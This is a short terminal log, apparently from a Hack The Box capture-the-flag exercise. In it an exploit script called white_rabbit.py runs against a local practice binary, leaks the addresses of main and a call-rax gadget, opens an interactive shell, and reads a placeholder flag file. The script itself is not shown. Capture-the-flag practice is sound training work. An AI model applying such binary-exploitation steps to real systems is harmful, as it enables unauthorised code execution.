 jaslayer@jaslayer-VB:~/Desktop/HTB$ python3 white_rabbit.py
[+] Starting local process './white_rabbit': pid 5637
hex(main) = '0x64cfc085a180'
hex(call_rax) = '0x64cfc085a014'
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
buffer_brawl     floats           glibc   veryrandom    white_rabbit.py
buffer_brawl.py  funny.pyc        reverb  veryrandom.c
flag.txt         genie-libc.so.6  try.py  white_rabbit
$ cat flag.txt
FLAG{f4k3}$